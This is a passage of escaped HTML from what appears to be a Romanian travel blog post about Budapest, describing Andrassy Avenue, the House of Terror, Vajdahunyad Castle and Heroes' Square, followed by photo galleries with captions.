avans.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Bulevardul \u003Ci\u003EAndrassy \u003C\/i\u003Esau bulevardul ambasadelor este patrimoniu Unesco din 2002 datorită frumuseții vilelor construite de-a lungul lui. Aici puteți vedea și clădirea \u003Ci\u003EOperei\u003C\/i\u003E, dar și \u003Ci\u003EMuzeul Terorii\u003C\/i\u003E, un fost sediu al securității ungare în care se povestește cum a impactat nazismul și comunismul țara, iar ca bonus, pentru pasionații de fotografie, intrând pe una din străduțele laterale - \u003Ci\u003ENagymező\u003C\/i\u003E, puteți găsi o galerie de fotografie foarte interesantă, găzduită în casa unui fost fotograf al curții regale, \u003Ci\u003EMai Mano.\u003C\/i\u003E Atât casa cât și străduța plină de teatre și de statui neconvenționale sunt vrednice de un popas de o oră două.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5. \u003Ci\u003ECastelul\u0026nbsp; Vajdahunyad și piața Eroilor\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUn alt castel interesant pe care l-am admirat pe dinafară, \u003Ci\u003EVajdahunyad\u003C\/i\u003E, care se pare că, în traducere, înseamnă \u003Ci\u003EHunedoara\u003C\/i\u003E, e exemplul perfect de strădanie de dragul artei sau, în cazul acesta, de dragul aniversării împlinirii a 1000 de ani de existență a poporului ungar, în 1896. O clădire un pic mai mare decât o vilă de modă veche, adăpostește și îmbină patru stiluri arhitecturale, pe fiecare din fațadele sale: gotic, baroc, renascentist și neoromantic. Din păcate, clădirea nu poate fi vizitată pentru că, în zilele noastre, este sediul Ministerului Agriculturii. Castelul se află, în schimb, într-o frumoasă zonă verde, \u003Ci\u003EParcul Orașului\u003C\/i\u003E, construită în apropierea grădinii zoologice și a băilor \u003Ci\u003ESzéchenyi\u003C\/i\u003E, deci merită un mic ocol, dacă tot ajungeți acolo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EPiața Eroilor\u003C\/i\u003E este un alt exemplu de arhitectură comemorativă. Construită într-unul din capetele bulevardului Andrassy, tot în preajma lui 1896 are rolul de a sublinia măreția poporului maghiar. Într-o largă piață pietonală, turistul, dar și băștinașul patriot, este întâmpinat de statui mai mari decât viața ale înaintașilor: cele șapte căpetenii ale triburilor hune care s-au stabilit pentru întâia oară în câmpia Panoniei, regii importanți etc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSunt convinsă că există multe alte locuri frumoase în Budapesta, unde eu nu am ajuns încă. Dacă aveți idei sau sugestii, le aștept cu nerăbdare aici. Până la urmă, Budapesta este suficient de aproape încât să intre lejer pe lista scurtă de destinații pentru un week-end extins.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EVaci Utca și piața cu suveniruri\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifUtt20CCsevPBVzXXHusTtrVJ1q5UPYgr1F0l-iAojmofKZCyBPQ276cdNPRRe1NcS0oha8fkQT9vq7DbLzq5e793MbtJvyIXuUdQ98ofAZKrgzheM7pIaqi-R_vzNuD5zBkiPmRQg6GF\/s1600\/DSCN0024.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifUtt20CCsevPBVzXXHusTtrVJ1q5UPYgr1F0l-iAojmofKZCyBPQ276cdNPRRe1NcS0oha8fkQT9vq7DbLzq5e793MbtJvyIXuUdQ98ofAZKrgzheM7pIaqi-R_vzNuD5zBkiPmRQg6GF\/s640\/DSCN0024.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-o3Tfa15kB1ohy05k_t_gHJaxwlkhKTeZAR1aelrule9NrSWpga2VIRS0jVlmglhi8jDXUP6SRAfrJGyll05i9yrw_yGm2aP0lUzETAxIXOBgPw40LrA8blpbBtiQd6x-t0pM6vy8TePj\/s1600\/DSCN0027.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-o3Tfa15kB1ohy05k_t_gHJaxwlkhKTeZAR1aelrule9NrSWpga2VIRS0jVlmglhi8jDXUP6SRAfrJGyll05i9yrw_yGm2aP0lUzETAxIXOBgPw40LrA8blpbBtiQd6x-t0pM6vy8TePj\/s640\/DSCN0027.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0bkHQGUZxxXUMLt-ONE8R7yYAFgZRleIm3E03sosBXpZt-aiyMS35tHii70cK_mwg7TBV0G2liq9eMfOjv3zPlrRZIxOChk_DAAzhaDYgIqX1pjs9NHwSgG4eW7x9ktHuPTpTHymxE5Mu\/s1600\/DSCN0205.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0bkHQGUZxxXUMLt-ONE8R7yYAFgZRleIm3E03sosBXpZt-aiyMS35tHii70cK_mwg7TBV0G2liq9eMfOjv3zPlrRZIxOChk_DAAzhaDYgIqX1pjs9NHwSgG4eW7x9ktHuPTpTHymxE5Mu\/s640\/DSCN0205.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHSOKg67E6EohS20q4efv9s8UkHX5TgWedjc_nBlBlwDNpXFt-oQAUN90IkfpgD0nVJ4L7yFNxDcXuuXp3bcU7WOs7D1xgHXhCO1NSRY4m5ol2JWcXNIdY29DkJqCmZz94tlUYhSgw0EDu\/s1600\/DSCN0208.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHSOKg67E6EohS20q4efv9s8UkHX5TgWedjc_nBlBlwDNpXFt-oQAUN90IkfpgD0nVJ4L7yFNxDcXuuXp3bcU7WOs7D1xgHXhCO1NSRY4m5ol2JWcXNIdY29DkJqCmZz94tlUYhSgw0EDu\/s640\/DSCN0208.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYQb990fPq5ChIPAGZSGRXGDJxFZE66mWuyHkFe9Sp1SXUG3VnEF-tYC0F0BVmCE8pGRcUvr9tDYgfDV3fP-Gr52mi_BoDZaMvhH8dkc6oFyXVxSYawI6Kw7yW2H1588EGK-Hk4BF5gOBD\/s1600\/DSCN0214.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYQb990fPq5ChIPAGZSGRXGDJxFZE66mWuyHkFe9Sp1SXUG3VnEF-tYC0F0BVmCE8pGRcUvr9tDYgfDV3fP-Gr52mi_BoDZaMvhH8dkc6oFyXVxSYawI6Kw7yW2H1588EGK-Hk4BF5gOBD\/s640\/DSCN0214.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwRWZegNj6c4sJx8cjuqmFpFKah7PkX49_OHCGulIIRnj0E2HhLJn48iIGiEbMhJ8Y_cYhLpW5INGsV9eCtJLwQHRxOaSxMtowwp8DqjksbmRnKlPfdxWxdRivUdRXiPiDdZKggXaRol2V\/s1600\/DSCN0219.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwRWZegNj6c4sJx8cjuqmFpFKah7PkX49_OHCGulIIRnj0E2HhLJn48iIGiEbMhJ8Y_cYhLpW5INGsV9eCtJLwQHRxOaSxMtowwp8DqjksbmRnKlPfdxWxdRivUdRXiPiDdZKggXaRol2V\/s640\/DSCN0219.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2tG5jSvVKHjtT2-kFIRNojAIQ6CF3s58qb68oIGAyxYWvqYBvJF5IRipyEHTC0X9Y1gzOYVSePg51sVk3byT7hCQHaOmgwzdsUODuE_ulhPvMFj_gubc84C5w70Q9jGV9QHnNHZDtXXu\/s1600\/DSCN0220.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2tG5jSvVKHjtT2-kFIRNojAIQ6CF3s58qb68oIGAyxYWvqYBvJF5IRipyEHTC0X9Y1gzOYVSePg51sVk3byT7hCQHaOmgwzdsUODuE_ulhPvMFj_gubc84C5w70Q9jGV9QHnNHZDtXXu\/s640\/DSCN0220.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUMS_yDJdSbiau1SrkpE22dSs8rjAbkg4jWkHmRUk5BGz5MQjDFN_cnh-dP9gtZVw2uy6OZff6IQ2pBOXCrrNDPbJUx_zWPJkOhrrIT6ev3JAOgXqB3qBExY_Rr9rWM5oiGO6XQAiXUP_\/s1600\/DSCN0224.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUMS_yDJdSbiau1SrkpE22dSs8rjAbkg4jWkHmRUk5BGz5MQjDFN_cnh-dP9gtZVw2uy6OZff6IQ2pBOXCrrNDPbJUx_zWPJkOhrrIT6ev3JAOgXqB3qBExY_Rr9rWM5oiGO6XQAiXUP_\/s640\/DSCN0224.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge-FDFlQu_6z8uMFDvpZ5WHQ8_Hmxnu7Tq_qP7qIcsrKWSrOcoBxWPB3cibhHFwYif-69Oj4rjwXze0UejzkFmcesyOG8j_1DejjlDKSQzhYfTSgymCMNfVfbIZyKCIeRHLx3YhT7u3gYA\/s1600\/DSCN0226.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge-FDFlQu_6z8uMFDvpZ5WHQ8_Hmxnu7Tq_qP7qIcsrKWSrOcoBxWPB3cibhHFwYif-69Oj4rjwXze0UejzkFmcesyOG8j_1DejjlDKSQzhYfTSgymCMNfVfbIZyKCIeRHLx3YhT7u3gYA\/s640\/DSCN0226.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmQShJ1NF3LtjTm1g7dvXAJ0kNUVdV9S_7sAF0Q-_XDDXb6FO0celD90XnOyymryIubWg_LWFKBWehkz7_dHaoMji_0sZ-jFgpL2ygmzyZb6kaCROKPkYKUVjFNi7ypQbZz2fu7OOwZDEj\/s1600\/DSCN0227.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmQShJ1NF3LtjTm1g7dvXAJ0kNUVdV9S_7sAF0Q-_XDDXb6FO0celD90XnOyymryIubWg_LWFKBWehkz7_dHaoMji_0sZ-jFgpL2ygmzyZb6kaCROKPkYKUVjFNi7ypQbZz2fu7OOwZDEj\/s640\/DSCN0227.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ESfântul Ștefan și împrejurimile\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJo5b7U53u3Txr5O51VSIPLP0o7tyIGH_fIx09t3NztNvdVnhxx9OYJpeQfwF9qkVNCmwOc4AbD2QTDGHW0CwoWHf2-DmZGk2GIlUYUZ_UPB3wr_ih4YMMMbR0tpqBmxB0sQxEkh1oronz\/s1600\/DSCN0009.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJo5b7U53u3Txr5O51VSIPLP0o7tyIGH_fIx09t3NztNvdVnhxx9OYJpeQfwF9qkVNCmwOc4AbD2QTDGHW0CwoWHf2-DmZGk2GIlUYUZ_UPB3wr_ih4YMMMbR0tpqBmxB0sQxEkh1oronz\/s640\/DSCN0009.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK63EgFo0vqdp2DrcqODlZgq7QwGpCCarkA_uG3YN9KE5vFPT7OmeMidVSTUZ0ZV2K03lXMwg1EcmIXyiDiHc7SiGkcl87cEzj3jSKer8_8Asp4vZI7EiK8fAq4Z4iJ_Yh6cRwhFwSApo9\/s1600\/DSCN0020.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK63EgFo0vqdp2DrcqODlZgq7QwGpCCarkA_uG3YN9KE5vFPT7OmeMidVSTUZ0ZV2K03lXMwg1EcmIXyiDiHc7SiGkcl87cEzj3jSKer8_8Asp4vZI7EiK8fAq4Z4iJ_Yh6cRwhFwSApo9\/s640\/DSCN0020.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJEXxvIv9n3WrnMEiWD6NN_c4WwlrqDxZ9lkC44Ae3x2Wc72C4goJfZJYEzqTIy05MNxS4W8qCxDTJmiD6tr_3HA7fJk-oJ5C_5vTX5rsRbO-Dy9u8UunHHWWWbTU6j03RRgk0d7o6Ybyc\/s1600\/DSCN0344.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJEXxvIv9n3WrnMEiWD6NN_c4WwlrqDxZ9lkC44Ae3x2Wc72C4goJfZJYEzqTIy05MNxS4W8qCxDTJmiD6tr_3HA7fJk-oJ5C_5vTX5rsRbO-Dy9u8UunHHWWWbTU6j03RRgk0d7o6Ybyc\/s640\/DSCN0344.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkIzoNDDS12PSJYvy_boeQaqRKBwHhlflxoLEtVwvs0cCNVuS7NaXvNMTo1riJSquOBHUCO8XnnrUsczG9dZtej5FZdPHamcHgjGhTFv-T92ny8JLvuxn-cfoc7GelOgH4yQAFnwxLWjPh\/s1600\/DSCN0021.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkIzoNDDS12PSJYvy_boeQaqRKBwHhlflxoLEtVwvs0cCNVuS7NaXvNMTo1riJSquOBHUCO8XnnrUsczG9dZtej5FZdPHamcHgjGhTFv-T92ny8JLvuxn-cfoc7GelOgH4yQAFnwxLWjPh\/s640\/DSCN0021.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EParlamentul\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiemy_NMNpoRyHcDMWhFgc6icq6qlsqLJNGBawJ09uA9HH3diYS4pRfyCMRs-owOH_G3ft6YhLaWQL3NfnDVaYLfIsh4GhFynGFF8R5PyDIe1JdOiggSWFwNS3W2lmkrtCyvDK6Ctklw2oN\/s1600\/DSCN0252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiemy_NMNpoRyHcDMWhFgc6icq6qlsqLJNGBawJ09uA9HH3diYS4pRfyCMRs-owOH_G3ft6YhLaWQL3NfnDVaYLfIsh4GhFynGFF8R5PyDIe1JdOiggSWFwNS3W2lmkrtCyvDK6Ctklw2oN\/s640\/DSCN0252.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EBulevardul Andrassy și strada\u0026nbsp;Nagymező\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7MUEJa1Do9ZriFkHOCqM7ndagEjaC4H0suDuSUF6_7enJ9RDMScYS5YtSBdAYNViMPvaIQlSMygTMYY13YMKEDvjupAw6UHT5YSTJ4dBd8gMHYYTSry1VsNF9fArWe1lh-UCEniewY3TX\/s1600\/DSCN0174.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7MUEJa1Do9ZriFkHOCqM7ndagEjaC4H0suDuSUF6_7enJ9RDMScYS5YtSBdAYNViMPvaIQlSMygTMYY13YMKEDvjupAw6UHT5YSTJ4dBd8gMHYYTSry1VsNF9fArWe1lh-UCEniewY3TX\/s640\/DSCN0174.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivhyLEFedQ93RUj8I7lMlSFMHFKrXge5wqAAJs7ljdAN84PZVT7JIgJJoVuyQ3a_ml_YhxDwVeVILPVUGhGiC0V7yRckFM2cpt_-x2SamH3xniMo7UZs6s_HyT79kIe7KwzFS2H4jqqbS\/s1600\/DSCN0176.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivhyLEFedQ93RUj8I7lMlSFMHFKrXge5wqAAJs7ljdAN84PZVT7JIgJJoVuyQ3a_ml_YhxDwVeVILPVUGhGiC0V7yRckFM2cpt_-x2SamH3xniMo7UZs6s_HyT79kIe7KwzFS2H4jqqbS\/s640\/DSCN0176.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Ra39JVBrdFSIOCsNFYWN0qpKrGLRONRU7cQ365xHjypau7iQymMvlUl-zZt02LV5roXhttsjqJcZk7FLpqyGT6KVaHBKOdEoXay0hp5T_TN7QtPHW1-vePKg5UYR8EoNOliQzKZgRsF7\/s1600\/DSCN0178.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Ra39JVBrdFSIOCsNFYWN0qpKrGLRONRU7cQ365xHjypau7iQymMvlUl-zZt02LV5roXhttsjqJcZk7FLpqyGT6KVaHBKOdEoXay0hp5T_TN7QtPHW1-vePKg5UYR8EoNOliQzKZgRsF7\/s640\/DSCN0178.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB5qSP7sAjWCIAX_3OXetfqDwWC1qZKHEt0U-4qpVqjba26LMoahUWDet3IA_dAiqD8jKYBJ_1Z5R5hlIt451SbD1ns4im9Jjyz4QbKQyUKU3OZdgM6fz2NrBn6htD2Q0r4e_64tttwZBh\/s1600\/DSCN0191.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB5qSP7sAjWCIAX_3OXetfqDwWC1qZKHEt0U-4qpVqjba26LMoahUWDet3IA_dAiqD8jKYBJ_1Z5R5hlIt451SbD1ns4im9Jjyz4QbKQyUKU3OZdgM6fz2NrBn6htD2Q0r4e_64tttwZBh\/s640\/DSCN0191.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6WzOKckIHfp5NA1-QFO9PXe-A3ae-F6ORmJ81mKyIf3mDLNYcinXi5l4Ep85xHfJCk8ZdYJaO7chSJ_8YiKZ5Q5Gae0TM_esoLldJBn8mtF5OceANe-t2Ix6besNB-6JV2Tgg6gGaLvn\/s1600\/DSCN0197.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6WzOKckIHfp5NA1-QFO9PXe-A3ae-F6ORmJ81mKyIf3mDLNYcinXi5l4Ep85xHfJCk8ZdYJaO7chSJ_8YiKZ5Q5Gae0TM_esoLldJBn8mtF5OceANe-t2Ix6besNB-6JV2Tgg6gGaLvn\/s640\/DSCN0197.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ECastelul\u0026nbsp; Vajdahunyad și piața Eroilor\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMo2Fn4JwDdySdx3mK5jlFya_fXBQnI4LC0Qd7vlyRMAPjkxvVsX5wlRPWRGkHSuaoS2nIA6CAo4RRMWqEBP3CplOZ1vs4KPihXNKCLz5v_y6i-zqMDdMwuJxkNtyvnRA8MG7R9tAh4OQs\/s1600\/DSCN0387.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMo2Fn4JwDdySdx3mK5jlFya_fXBQnI4LC0Qd7vlyRMAPjkxvVsX5wlRPWRGkHSuaoS2nIA6CAo4RRMWqEBP3CplOZ1vs4KPihXNKCLz5v_y6i-zqMDdMwuJxkNtyvnRA8MG7R9tAh4OQs\/s640\/DSCN0387.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 